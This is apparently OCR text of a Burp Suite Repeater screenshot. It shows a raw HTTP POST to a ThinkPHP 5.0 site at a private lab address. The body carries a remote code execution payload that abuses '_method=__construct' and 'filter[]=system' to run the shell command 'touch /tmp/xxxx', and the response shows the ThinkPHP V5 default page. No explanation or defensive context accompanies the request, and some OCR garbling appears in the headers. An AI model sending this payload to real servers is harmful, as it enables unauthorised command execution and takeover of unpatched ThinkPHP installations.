 Go
Cancel
<
>
Target: http://192.168.28.32
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
POST /public/index.php HTTP/1.1
Host: 192.168.28.32
Accept-Encoding: gzip, deflate
Cache: aaaa
A2ccept-Language: ../../vendor/autoload.php2
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.7
Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
_method=__construct&filter[]=system&server[REQUEST_METHOD]=to
uch%20/tmp/xxxx
:)
ThinkPHP V5
十年磨一剑 - 为API开发设
计的高性能框架
[ V5.0 版本由 七牛云 独家赞助发布 ]